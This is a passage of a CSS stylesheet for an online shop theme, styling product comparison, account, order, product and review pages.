    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    text-align: center;
    line-height: 5rem;
    font-size: 3rem;
    color: #eee;
    width: 5rem;
    height: 5rem;
    border-radius: 50%;
    -webkit-box-shadow: 2px 4px 15px rgba(0, 0, 0, 0.12);
    box-shadow: 2px 4px 15px rgba(0, 0, 0, 0.12);
}

.compare-product-list li::after {
    content: "";
    position: absolute;
    border: 1px solid #eee;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
}

.compare-product-list .btn-remove {
    position: absolute;
    padding: 0;
    right: -1rem;
    top: -1rem;
    line-height: 1.2;
    width: 20px;
    height: 20px;
    font-size: 1.5rem;
    border-radius: 50%;
    border: none;
    -webkit-box-shadow: 0 2px 6px 0 rgba(0, 0, 0, 0.4);
    box-shadow: 0 2px 6px 0 rgba(0, 0, 0, 0.4);
    overflow: hidden;
}

.compare-product-list .btn-remove i {
    font-size: 1.2rem;
    font-weight: 600;
    margin-bottom: 0;
}

.compare-product-list .btn-remove:hover,
.compare-product-list .btn-remove:active,
.compare-product-list .btn-remove:focus {
    background-color: #fff;
}

.compare-popup-overlay {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #000;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: opacity 0.3s, visibility 0.3s;
    transition: opacity 0.3s, visibility 0.3s;
    z-index: 2399;
}

.compare-table {
    overflow-x: auto;
}

.compare-table > div:nth-child(2n) .compare-col {
    background-color: #fbfbfb;
}

.compare-table .compare-row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
}

.compare-product .product-media {
    border: 1px solid #f5f5f5;
}

.compare-col {
    padding: 2.5rem 0 2.5rem 2rem;
}

.compare-col.compare-product {
    text-align: center;
}

.compare-col.compare-field {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    text-align: end;
    padding-right: 5rem;
    font-weight: 400;
    color: #999;
}

.compare-col.compare-value {
    padding-right: 1rem;
}

.compare-col .remove-product {
    margin-bottom: 2.4rem;
    padding: 0;
    border: none;
    color: #333;
}

.compare-col .remove-product i {
    font-size: 2.2rem;
}

.compare-col .remove-product:hover,
.compare-col .remove-product:focus,
.compare-col .remove-product:active {
    background-color: transparent;
    color: #f75b10;
}

.compare-col .product-details {
    padding: 1.6rem 0 0.7rem;
}

.compare-col .product-price {
    font-size: 1.4rem;
    font-weight: 400;
    letter-spacing: 0;
}

.compare-col .new-price {
    margin-right: 0;
    color: #f75b10;
}

.compare-col .old-price {
    color: #999;
}

.compare-availability .compare-value {
    color: #ffa800;
}

.compare-description ul {
    margin: 0;
    padding: 0;
}

.compare-description li {
    color: #333;
    line-height: 1.6;
}

.compare-description li::before {
    font-size: 1.4rem;
}

.compare-rating {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.compare-rating .ratings-container {
    width: 100%;
    margin-bottom: 0;
    font-size: 1.4rem;
}

.compare-category .compare-value,
.compare-meta .compare-value,
.compare-size .compare-value,
.compare-brand .compare-value {
    color: #333;
}

.compare-color .swatch {
    vertical-align: middle;
    margin-right: 0.4rem;
    width: 1.5rem;
    height: 1.5rem;
    display: inline-block;
    border-radius: 50%;
}

@media (min-width: 1921px) {
    .compare-product-list li {
        max-height: 15.5rem;
        max-width: none;
    }

    .compare-product-list li figure,
    .compare-product-list li img {
        height: 100%;
        width: 100%;
    }
}

@media (max-width: 991px) {
    .compare-popup .container {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        padding-top: 0;
        padding-bottom: 0;
    }

    .compare-product-list {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        margin: 2rem 0;
    }

    .compare-product-list li {
        width: 18vw;
        min-height: 11rem;
    }
}

@media (max-width: 991) and (min-width: 480px) {
    .compare-title {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }
}

@media (max-width: 767px) {
    .compare-col.compare-field {
        max-width: 15rem;
        padding-right: 1rem;
        padding-left: 1rem;
    }
}

@media (max-width: 575px) {
    .compare-product-list li {
        min-height: 6rem;
    }

    .compare-product-list li:not(:first-child) {
        margin-left: 1.5rem;
    }
}

@media (max-width: 479px) {
    .compare-product-list li:empty::before {
        width: 3.5rem;
        height: 3.5rem;
        line-height: 3.5rem;
        font-size: 2rem;
    }
}

/*--------------------------
    Error 404
--------------------------*/
.error-404 {
    padding-top: 14.5rem;
    padding-bottom: 10rem;
    background-color: #f7f7f7;
}

.error-404 figure {
    margin: 0 auto;
    max-width: 82rem;
}

.error-404 .banner-content {
    margin-top: 5.5rem;
}

.error-404 .banner-title {
    margin-bottom: 0.8rem;
}

.error-404 p {
    margin-bottom: 3.3rem;
}

/*-----------------------------------
    FAQs
------------------------------------*/
.faq .title {
    letter-spacing: 0.02em;
}

.faq .card-header {
    letter-spacing: -0.0125em;
}

.faq .card-body p {
    letter-spacing: -0.005em;
}

.content-title-section .subtitle {
    font-size: 1.4rem;
    letter-spacing: -0.025em;
    margin-bottom: 0.5rem;
}

.content-title-section .title {
    max-width: 55.5rem;
    margin: 0 auto 0.7rem;
    font-size: 2.4rem;
}

.content-title-section .description {
    margin-bottom: 4.8rem;
    font-size: 1.3rem;
}

/*----------------------------------------
    Icons
-----------------------------------------*/
.wolmart-icons {
    color: #333;
    font-size: 1.6rem;
    line-height: 2.5;
}

.wolmart-icons i,
.wolmart-icons .icon-name {
    display: inline-block;
    vertical-align: middle;
}

.wolmart-icons i {
    margin-right: 0.5rem;
}

.icon-page .element-section {
    padding-top: 0.7rem;
}

/*---------------------------------------
    Element Instagram Page
---------------------------------------*/
.instagram-masonry-grid .height-x1 {
    height: 240px;
}

.instagram-masonry-grid .height-x2 {
    height: 480px;
}

.instagram-masonry-grid .grid-item {
    padding: 1rem;
}

.instagram-masonry-grid img {
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}

.instagram-masonry-grid .instagram {
    height: 100%;
}

@media (max-width: 767px) {
    .instagram-masonry-grid .height-x1 {
        height: 200px;
    }

    .instagram-masonry-grid .height-x2 {
        height: 400px;
    }
}

/*---------------------------------
    My Account Page
----------------------------------*/
.my-account .breadcrumb-nav {
    margin-bottom: 3.2rem;
}

.my-account .tab-vertical .nav {
    width: 24.41%;
    border: none;
}

.my-account .tab-content {
    width: 75.59%;
    padding-left: 1.5rem;
    border: none;
}

.my-account .nav-link,
.my-account .link-item {
    margin-bottom: 0;
    padding: 1.7rem 0 1.6rem;
    font-size: 1.6rem;
    text-transform: none;
    border-bottom: 1px solid #eee;
}

.my-account .link-item {
    font-weight: 600;
    color: #333;
    line-height: 1;
}

.my-account .link-item a {
    color: inherit;
}

.my-account .link-item:hover {
    color: #f75b10;
}

.my-account .tab-pane p {
    font-size: 1.4rem;
    line-height: 1.8;
}

.my-account .icon-box.text-center i {
    display: block;
    font-size: 6rem;
    color: #333;
    -webkit-transition: -webkit-transform 0.4s;
    transition: -webkit-transform 0.4s;
    transition: transform 0.4s;
    transition: transform 0.4s, -webkit-transform 0.4s;
}

.my-account .text-center .icon-box-icon {
    margin-bottom: 1.9rem;
}

.my-account .icon-box.text-center:hover .icon-box-icon i {
    color: #f75b10;
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}

.my-account .icon-box.text-center:hover p {
    text-decoration: underline;
}

.my-account .icon-box.icon-box-side .icon-orders,
.my-account .icon-box.icon-box-side .icon-map-marker {
    margin-right: 1rem;
}

.my-account .icon-box.icon-box-side .w-icon-download {
    font-size: 2.4rem;
}

.my-account .icon-box.icon-box-side .icon-account {
    margin-right: 0.8rem;
}

.my-account .form-control {
    -webkit-transition: border-color 0.4s;
    transition: border-color 0.4s;
}

.my-account .form-control:focus {
    border-color: #f75b10;
}

.my-account .icon-box-light {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
}

.my-account .icon-box-light i {
    font-size: 2.5rem;
    color: #999;
}

.my-account .icon-box-light .icon-box-title {
    font-size: 2rem;
}

.my-account .order:not(th) {
    padding-top: 0.9rem;
}

.my-account .order:not(th) .order-table {
    padding: 1.1rem 2.9rem 0;
}

#account-dashboard.tab-pane {
    padding-top: 1.5rem;
}

#account-dashboard p.greeting {
    font-size: 1.6rem;
}

#account-dashboard p a:hover {
    text-decoration: underline;
}

#account-dashboard .icon-box {
    padding: 4rem 2rem;
    border: 1px solid #eee;
    border-radius: 3px;
    -webkit-transition: all 0.4s;
    transition: all 0.4s;
}

#account-dashboard .icon-box:hover {
    -webkit-box-shadow: 1px 1px 10px rgba(0, 0, 0, 0.1);
    box-shadow: 1px 1px 10px rgba(0, 0, 0, 0.1);
}

#account-dashboard .icon-box:hover p {
    color: #f75b10;
}

#account-dashboard .icon-box p {
    margin-bottom: 0;
    font-size: 1.4rem;
    color: #666;
    -webkit-transition: color;
    transition: color;
}

#account-dashboard .icon-box-title {
    font-size: 1.8rem;
    text-transform: capitalize;
}

#account-downloads.tab-pane {
    padding-top: 0.9rem;
}

#account-downloads .icon-box-side .w-icon-download {
    font-size: 2.5rem;
    margin-top: -0.5rem;
}

#account-downloads .icon-box {
    margin-bottom: 1.4rem;
}

#account-orders.tab-pane {
    padding-top: 0.8rem;
}

#account-orders .icon-box {
    margin-bottom: 1.8rem;
}

#account-orders .account-orders-table th {
    padding-top: 1rem;
    padding-bottom: 1rem;
}

#account-orders .account-orders-table td {
    padding-top: 2.1rem;
    padding-bottom: 2.1rem;
}

#account-orders .account-orders-table .order-id {
    padding-left: 1rem;
    width: 20.77%;
}

#account-orders .account-orders-table .order-date {
    width: 20.1%;
}

#account-orders .account-orders-table .order-status {
    width: 20%;
}

#account-orders .account-orders-table .order-total {
    width: 25.48%;
}

#account-orders .account-orders-table .order-action {
    width: 13.78%;
    padding-right: 1rem;
}

#account-orders .account-orders-table td.order-total {
    letter-spacing: 0;
}

#account-orders .order-action .btn {
    color: #333;
    border-color: #ccc;
    -webkit-transition: color 0.4s, border-color 0.4s, background-color 0.4s;
    transition: color 0.4s, border-color 0.4s, background-color 0.4s;
}

#account-orders .order-action .btn:hover {
    background-color: #333;
    border-color: #333;
    color: #fff;
}

#account-details.tab-pane {
    padding-top: 0.9rem;
}

#account-details.tab-pane .w-icon-user {
    margin-bottom: 0.3rem;
}

#account-details .icon-box {
    margin-bottom: 1.4rem;
}

#account-details .account-details-form label {
    color: #666;
    font-size: 1.4rem;
    line-height: 2.3;
}

#account-details .account-details-form .form-control {
    margin-bottom: 1.6rem;
    border-radius: 0.3rem;
    font-size: 1.4rem;
    color: #666;
}

#account-details .account-details-form p {
    font-size: 1.2rem;
    letter-spacing: -0.015em;
    line-height: 2.1;
}

#account-details .card {
    border: 1px solid #eee;
}

#account-details .title-password {
    font-size: 1.8rem;
}

#account-addresses.tab-pane {
    padding-top: 0.8rem;
}

#account-addresses.tab-pane p {
    margin-bottom: 2.1rem;
    line-height: 1.6;
}

#account-addresses .title {
    font-size: 1.5rem;
    margin-bottom: 1.7rem;
    padding-bottom: 1.4rem;
}

#account-addresses .title-underline::after {
    background-color: #e5e5e5;
}

#account-addresses address {
    font-style: normal;
}

#account-addresses .address-table th,
#account-addresses .address-table td {
    padding: 0.3rem 0;
}

#account-addresses .address-table th {
    font-weight: normal;
    text-align: start;
    width: 100px;
    color: #999;
}

#account-addresses .address-table td {
    color: #333;
}

@media (max-width: 767px) {

    .my-account .tab-vertical .nav-tabs,
    .my-account .tab-vertical .tab-content {
        width: 100%;
    }

    #account-orders .account-orders-table td {
        padding-top: 0.5rem;
        padding-bottom: 0.5rem;
        word-break: break-all;
    }

    #account-orders .account-orders-table .order-id {
        width: 10%;
        padding-left: 0;
    }

    #account-orders .order-action .btn {
        padding: 0;
        border: none;
        text-align: start;
    }

    #account-orders .order-action .btn:hover,
    #account-orders .order-action .btn:active,
    #account-orders .order-action .btn:focus {
        background-color: transparent;
        border: none;
        color: #f75b10;
    }
}

.login-page .login-popup {
    margin: 4.2rem auto 5rem;
    -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}

.login-page .checkbox-round + label::before {
    border-radius: 50%;
    border: 1px solid #ccc;
    background: transparent;
}

.login-page .checkbox-round + label::after {
    content: "";
    width: 0.8rem;
    height: 0.8rem;
    background-color: #333;
    position: absolute;
    border-radius: 50%;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    left: 5px;
    opacity: 0;
}

.login-page .checkbox-round.active + label::after {
    opacity: 1;
}

.login-page .login-vendor {
    display: none;
}

/*-------------------------
    Order Page
-------------------------*/
.order .shop-breadcrumb {
    margin-bottom: 2.2rem;
}

.order .order-table {
    padding: 0.6rem 3rem 3rem;
    border: 1px solid #e1e1e1;
    border-collapse: separate;
}

.order .order-table thead th {
    padding-bottom: 1.7rem;
    font-size: 1.8rem;
}

.order .order-table thead th,
.order .order-table tfoot th,
.order .order-table tfoot td {
    border-bottom: 1px solid #e1e1e1;
}

.order .order-table td {
    border: none;
}

.order .order-table tbody td:first-child {
    min-width: 16rem;
    padding-top: 3rem;
    padding-bottom: 0;
}

.order .order-table tbody a {
    color: #f75b10;
}

.order .order-table tbody a:hover {
    text-decoration: underline;
}

.order .order-table tbody strong {
    color: #333;
}

.order .order-table tfoot {
    font-size: 1.6rem;
}

.order .order-table tfoot th,
.order .order-table tfoot td {
    padding-top: 1.5rem;
    padding-bottom: 1.8rem;
    font-weight: 600;
}

.order .order-table tfoot th {
    color: #333;
}

.order .order-table .total td {
    font-weight: 700;
    font-size: 2rem;
    color: #333;
}

.order .alert {
    border: 1px dashed #e5e5e5;
}

.order .alert i {
    color: #799b5a;
}

.order .address-table td {
    color: #666 !important;
}

.order #billing-account-addresses {
    border-bottom: 1px solid #e1e1e1;
}

.order #billing-account-addresses .email td {
    padding-top: 3.5rem;
}

.order .btn-back {
    padding: 0.85em 1.4em;
}

.order-success {
    padding: 3.6rem 1.5rem;
    border: 2px solid #e1e1e1;
    font-size: 2.4rem;
}

.order-success i {
    font-size: 28px;
    vertical-align: middle;
    margin-right: 0.8rem;
}

.order-view {
    padding: 0;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 3.2rem 0;
}

.order-view li {
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    padding: 1rem;
    text-align: center;
    font-size: 1.8rem;
}

.order-view strong {
    color: #333;
    display: block;
}

.order-subtable thead tr {
    border-bottom: 1px solid #e1e1e1;
}

.order-subtable thead th {
    padding-bottom: 2rem;
    font-size: 1.8rem;
    color: #333;
    text-align: start;
    font-weight: 600;
}

.order-subtable td {
    white-space: nowrap;
}

.order-subtable tbody td {
    border: none;
    padding: 1.5rem 0;
}

.order-subtable strong {
    display: block;
    color: #333;
}

.order-subtable .order {
    width: 12.5%;
}

.order-subtable .date {
    width: 21.13%;
}

.order-subtable .status {
    width: 14.11%;
}

.order-subtable .total {
    width: 32%;
    color: #333;
}

.order-subtable .action {
    text-align: end;
}

.order-subtable tbody tr:first-child td {
    padding-top: 3.4rem;
}

.order-subtable tbody .order {
    color: #f75b10;
}

.order-subtable tbody .btn {
    padding: 0.72em 1.2em;
    color: #333;
    border-color: #eee;
    background-color: #eee;
}

.order-subtable tbody .btn:hover,
.order-subtable tbody .btn:active,
.order-subtable tbody .btn:focus {
    color: #fff;
    border-color: #333;
    background-color: #333;
}

.order-subtable thead th:not(:last-child),
.order-subtable tbody td:not(:last-child) {
    padding-right: 1rem;
}

@media (max-width: 767px) {
    .order-view {
        display: block;
    }

    .order-view li {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        text-align: start;
    }

    .order-view label {
        max-width: 50%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        padding-right: 1rem;
    }
}

@media (max-width: 767px) {
    .order-subtable {
        display: block;
        overflow-x: auto;
        min-width: 100%;
    }
}

@media (max-width: 479px) {
    .order-view li {
        font-size: 1.5rem;
    }

    .order .order-table {
        padding-left: 2rem;
        padding-right: 2rem;
    }
}

/*------------------------------------
    Element Product Page
-------------------------------------*/
.product-list-section {
    margin-bottom: 4.2rem;
}

.product-list-section .title-link-wrapper .title::after {
    height: 2px;
    background-color: #666;
}

.product-wrapper.row [class*=col-] {
    margin-bottom: 2rem;
}

.product:not(.product-single) .product-countdown-container {
    position: absolute;
    left: 10px;
    right: 10px;
    bottom: 10px;
    white-space: nowrap;
    overflow-x: auto;
    background-color: rgba(34, 34, 34, 0.8);
    color: #fff;
    letter-spacing: -0.025em;
    text-align: center;
    border-radius: 0.3rem;
    padding-left: 0;
    padding-right: 0;
    opacity: 1;
    visibility: visible;
    -webkit-transition: opacity 0.3s, visibility 0.3s;
    transition: opacity 0.3s, visibility 0.3s;
}

.product:not(.product-single) .countdown-row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.product:not(.product-single) .countdown-section {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0.9em 0 0.8em;
}

.product:not(.product-single) .countdown-amount,
.product:not(.product-single) .countdown-period {
    display: inline-block;
}

.product:not(.product-single) .countdown-amount {
    font-size: 1.4em;
    font-weight: 700;
    line-height: 1.3;
}

.product:not(.product-single) .countdown-period {
    font-size: 1em;
    font-weight: 500;
    opacity: 0.9;
    letter-spacing: -0.035em;
}

.product:not(.product-single):hover .product-countdown-container {
    opacity: 0;
    visibility: hidden;
}

.product:not(.product-single) .product-list .product-desc {
    margin-bottom: 3.9rem;
    line-height: 1.9;
}

.product-sticky-content .product-list-sm {
    display: none;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.product-sticky-content .product-media {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 8.5rem;
    flex: 0 0 8.5rem;
    max-width: 8.5rem;
    height: 8.5rem;
}

.product-sticky-content .product-media img {
    height: 100%;
}

.product-sticky-content .product-name {
    font-size: 1.4rem;
}

.product-sticky-content .product-price {
    font-size: 1.6rem;
}

.product-sticky-content .old-price {
    font-size: 1.6rem;
}

.product-sticky-content .product-form.container {
    padding: 0;
}

.product-sticky-content.fixed .product-list-sm {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}

.product-sticky-content.fixed .product-form {
    padding: 2rem;
}

.product-sticky-content.fixed .product-qty-form,
.product-sticky-content.fixed .btn-cart {
    margin-bottom: 0;
}

.product-sticky-content.fixed .product-qty-form {
    margin-right: 0.8rem;
    max-width: 14rem;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 14rem;
    flex: 0 0 14rem;
}

.product-sticky-content.fixed .product-qty-form label {
    display: none;
}

.product-sticky-content.fixed .btn-cart {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    max-width: 21rem;
}

.product-sticky-content.fix-top.fixed .product-form {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    padding-top: 1rem;
    padding-bottom: 1rem;
}

.product-sticky-content.fix-top.fixed .product-media {
    max-width: 4.4rem;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 4.4rem;
    flex: 0 0 4.4rem;
    height: 4.4rem;
}

.product-sticky-content.fix-top.fixed .product-name {
    display: none;
}

.product-sticky-content.fix-top.fixed .btn-cart {
    min-width: 14rem;
}

.product-single .col-md-6 .product-bm-wrapper {
    margin-bottom: 0.8rem;
}

.sticky-both-content .product-single {
    margin-top: 0.4rem;
}

.sticky-both-content .product-title {
    margin-bottom: 1.2rem;
    line-height: 1.4;
}

.sticky-both-content .product-color-swatch {
    margin-top: 0.3rem;
}

.sticky-both-content .product-size-swatch {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}

.product-qty-form.with-label {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 21.5rem;
    flex: 0 0 21.5rem;
    max-width: 21.5rem;
}

@media (max-width: 1199px) {
    .shop-content .product-list .product-desc {
        margin-bottom: 2rem;
    }
}

@media (max-width: 575px) {
    .shop-content .product-list {
        display: block;
        margin-bottom: 2rem;
    }

    .shop-content .product-list .product-media {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        margin: 0 0 2rem 0;
    }
}

@media (max-width: 479px) {

    .product-sticky-content.fix-top.fixed .product-media,
    .product-sticky-content.fix-top.fixed .product-details {
        display: none;
    }

    .product-sticky-content.fix-top.fixed .btn-cart {
        max-width: none;
    }

    .product-sticky-content.fix-top.fixed .product-form {
        padding-left: 1.5rem;
        padding-right: 1.5rem;
    }

    .product-sticky-content.fixed .product-list-sm {
        -webkit-box-flex: 0;
        -ms-flex: none;
        flex: none;
    }
}

/*--------------------------------------------
    Single Product Page
----------------------------------------------*/
.product-gallery {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: sticky;
}

.product-gallery.row > * {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.product-gallery.product-gallery-sticky {
    top: 2rem;
}

.product-gallery-btn {
    display: none; /*not working that's why displaying none*/
    position: absolute;
    padding: 1rem;
    width: 4rem;
    height: 4rem;
    right: 1.5rem;
    bottom: 1.5rem;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border: 0;
    border-radius: 50%;
    color: #999;
    background: #fff;
    font-size: 2rem;
    line-height: 1;
    opacity: 0.7;
    -webkit-transition: opacity 0.3s, color 0.3s;
    transition: opacity 0.3s, color 0.3s;
    z-index: 1;
    -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);
    cursor: pointer;
}

.product-gallery-btn.product-degree-viewer {
    bottom: 6.5rem;
}

.product-gallery-btn.product-video-viewer {
    bottom: 11.5rem;
}

.product-gallery-btn:hover {
    opacity: 1;
    color: #333;
}

.product-sticky-content.fixed {
    background-color: #fff;
}

.bought-together-products > * {
    width: auto;
}

.bought-together-products .product-wrap {
    position: relative;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 15.8rem;
    flex: 0 0 15.8rem;
    max-width: 15.8rem;
}

.bought-together-products .product-wrap:not(:first-child) {
    margin-left: 3rem;
}

.bought-together-products .product-wrap:not(:first-child) .product-media::before,
.bought-together-products .product-wrap:not(:first-child) .product-media::after {
    content: "";
    position: absolute;
    left: -2.5rem;
    top: 50%;
    background-color: #999;
}

.bought-together-products .product-wrap:not(:first-child) .product-media::before {
    width: 17px;
    height: 1px;
    -webkit-transform: translateX(-8px);
    transform: translateX(-8px);
}

.bought-together-products .product-wrap:not(:first-child) .product-media::after {
    width: 1px;
    height: 17px;
    -webkit-transform: translateY(-8px);
    transform: translateY(-8px);
}

.bought-together-products .product-details {
    padding: 1.5rem 0.2rem 0;
}

.bought-together-products .product-button {
    position: relative;
    margin: 1.3rem 0 2.5rem 10rem;
}

.bought-together-products .product-button::before,
.bought-together-products .product-button::after {
    content: "";
    position: absolute;
    left: -5rem;
    top: 70px;
    width: 17px;
    height: 1px;
    -webkit-transform: translateX(-8px);
    transform: translateX(-8px);
    background-color: #999;
}

.bought-together-products .product-button::before {
    margin-top: -12px;
}

.bought-together-products .bought-price {
    font-size: 2.4rem;
}

.bought-together-products .bought-count {
    margin-bottom: 2.7rem;
    line-height: 1.3;
}

.bought-together-products .product-media:hover img {
    opacity: 1;
}

.bought-together-products .product-checkbox {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.bought-together-products .product-checkbox label {
    position: static;
    padding-left: 0;
}

.bought-together-products .custom-checkbox {
    cursor: pointer;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
}

.bought-together-products .custom-checkbox + label::before {
    top: 1.5rem;
    left: 1.5rem;
    -webkit-transform: none;
    transform: none;
}

.product-tabs .nav-item:not(:last-child) {
    margin-right: 4rem;
}

.product-tabs .nav-link {
    padding: 1.5rem 0 1.3rem;
    font-size: 2rem;
    font-weight: 700;
    color: #999;
    text-transform: capitalize;
    border: none !important;
}

.product-tabs .nav-link::after {
    border-top: 2px solid transparent;
}

.product-tabs .nav-tabs .nav-link:hover,
.product-tabs .nav-tabs .nav-link.active {
    color: #333;
    border: none !important;
}

.product-tabs .tab-pane {
    padding: 3.5rem 0 2.7rem;
}

.product-tabs ul {
    font-size: 1.4rem;
    color: #666;
}

.product-tabs .product-video img {
    min-height: 20rem;
}

#product-tab-description .sub-title {
    margin: 0.4rem 0 0.4rem;
    font-size: 1.4rem;
}

#product-tab-description .sub-title span {
    margin-right: 1.2rem;
}

#product-tab-description .detail {
    line-height: 1.6;
}

#product-tab-description ul {
    font-size: 1.3rem;
}

#product-tab-description.card-body .col-md-6 {
    margin-bottom: 1.7rem;
}

#product-tab-specification ul li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    padding: 0rem 0 1rem;
}

#product-tab-specification ul label {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 20rem;
    flex: 0 0 20rem;
    max-width: 20rem;
    -ms-flex-item-align: center;
    -ms-grid-row-align: center;
    align-self: center;
    z-index: 1;
    color: #333;
}

#product-tab-specification ul p {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    margin-bottom: 0;
}

#product-tab-vendor .vendor-banner img {
    min-height: 29.5rem;
    width: 100%;
}

#product-tab-vendor .vendor-user {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 1.7rem;
}

#product-tab-vendor .vendor-logo img {
    border: 1px solid #eee;
    border-radius: 5px;
}

#product-tab-vendor .vendor-name {
    margin: 0.3rem 0;
    font-size: 1.8rem;
    font-weight: 600;
    color: #333;
}

#product-tab-vendor .vendor-name a {
    color: inherit;
}

#product-tab-vendor .ratings-full {
    margin-right: 0.8rem;
}

#product-tab-vendor .rating-reviews {
    font-size: 1.4rem;
    color: #666;
}

#product-tab-vendor .vendor-info {
    margin-bottom: 3.1rem;
    font-size: 1.4rem;
}

#product-tab-vendor .vendor-info li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding: 0.75rem 0;
}

#product-tab-vendor .vendor-info label {
    display: inline-block;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 12rem;
    flex: 0 0 12rem;
    max-width: 12rem;
    padding-right: 1rem;
    color: #333;
}

#product-tab-vendor .store-address {
    font-size: 1.4rem;
    color: #666;
    opacity: 1;
}

#product-tab-vendor .store-phone a {
    color: #333;
}

#product-tab-vendor .store-phone a:hover {
    color: #f75b10;
}

#product-tab-vendor p {
    font-size: 1.4rem;
    line-height: 1.75;
}

#product-tab-description.card-body,
#product-tab-vendor.card-body,
#product-tab-specification.card-body,
#product-tab-reviews.card-body {
    padding-top: 2.2rem;
    padding-bottom: 2rem;
}

.accordion-simple:not(.accordion-icon) .card-header a::after {
    font-size: 1.6rem;
}

@media (min-width: 768px) {
    #product-tab-vendor .pl-md-6 {
        padding-left: 3rem !important;
    }
}

#product-tab-reviews {
    border-bottom-width: 0;
}

#product-tab-reviews p {
    font-size: 1.4rem;
}

#product-tab-reviews .avg-rating-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 1rem;
    margin-bottom: 0.2rem;
}

#product-tab-reviews .avg-mark {
    font-size: 6em;
    font-weight: 600;
    color: #f75b10;
    letter-spacing: -0.025em;
    line-height: 1;
    margin-bottom: 0;
}

#product-tab-reviews .avg-rating {
    margin-left: 1.8rem;
}

#product-tab-reviews .avg-rating p {
    font-size: 1.4rem;
    line-height: 1.4;
}

#product-tab-reviews .avg-rating .ratings-container {
    margin-bottom: 0.3rem;
}

#product-tab-reviews .avg-rating .ratings-full {
    margin-right: 0.8rem;
}

#product-tab-reviews .ratings-value {
    margin-bottom: 1.6rem;
    font-size: 1.4rem;
}

#product-tab-reviews .ratings-value span:first-child {
    margin-right: 2.1rem;
    font-size: 2.5rem;
}

#product-tab-reviews .ratings-value .count {
    margin-left: 0.6rem;
    font-size: 1.2rem;
    color: #aaa;
}

#product-tab-reviews .ratings-list .ratings-container {
    margin-bottom: 1.5rem;
}

#product-tab-reviews .ratings-list .progress-bar {
    max-width: 20rem;
    margin-left: 1.3rem;
    margin-bottom: 0;
    border-radius: 0.4rem;
}

#product-tab-reviews .ratings-list .progress-bar span {
    border-radius: 0.4rem;
}

#product-tab-reviews .ratings-list .progress-value {
    margin-left: 2rem;
    min-width: 4rem;
}

#product-tab-reviews .ratings-list .progress-value mark {
    font-size: 1.2rem;
    color: #666;
}

#product-tab-reviews .title-link {
    font-size: 1.4rem;
}

#product-tab-reviews .review-form {
    padding-top: 0.3rem;
}

